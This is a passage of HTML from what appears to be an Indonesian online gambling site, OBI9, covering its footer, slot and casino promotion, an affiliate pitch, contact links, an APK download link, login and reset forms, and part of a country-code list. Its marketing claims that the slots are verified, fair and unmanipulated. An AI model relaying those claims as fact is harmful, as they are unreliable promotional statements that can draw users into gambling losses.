              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 OBI9. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://sepakbola78.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://sepakbola78.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://sepakbola78.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://sepakbola78.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1><b>OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian & Layanan Profesional</b></h1>
<p>OBI9 hadir sebagai situs slot gacor terpercaya yang mengutamakan kenyamanan dan keamanan pengguna. Dengan dukungan bonus harian yang jelas dan transparan, OBI9 memberikan nilai lebih bagi pemain yang mencari hiburan digital berkualitas. Seluruh layanan didukung sistem profesional, akses cepat, serta layanan pelanggan responsif 24 jam, sehingga pengalaman bermain terasa aman, stabil, dan terpercaya setiap hari.</p>
<p>Slot gacor terpercaya adalah platform permainan slot online yang beroperasi secara transparan, menggunakan sistem permainan terverifikasi, serta memberikan peluang menang yang adil tanpa manipulasi. Ciri utamanya meliputi keamanan data pengguna, pembayaran yang konsisten, informasi bonus yang jelas, dan layanan pelanggan profesional. Dengan standar tersebut, pemain dapat menikmati permainan secara nyaman, aman, dan bertanggung jawab.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah OBI9 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi OBI9. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >OBI9 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >OBI9 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di OBI9. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >OBI9 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino OBI9 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari OBI9 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di OBI9, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >OBI9 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi OBI9 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di OBI9. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di OBI9, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                       
            <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/images/GIGA-GAMING-logo.png?v=2">             
                   </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://klik.sh/fbobi" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://secure.livechatenterprise.com/licence/11150507/v2/open_chat.cgi?groups=4' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://sepakbola78.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6282145988601" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6282145988601</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://klik.sh/fbobi" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/csobi9" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>csobi9</span>
                   </span>
                 </a>
                                                                                                                         
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/OBI9/obi9.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/OBI9/obi9.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  OBI9 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://sepakbola78.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="hiYuha8d5fhye5WrSidI8gZ91Ci4jfs3xkg7OUg8">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="hiYuha8d5fhye5WrSidI8gZ91Ci4jfs3xkg7OUg8">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
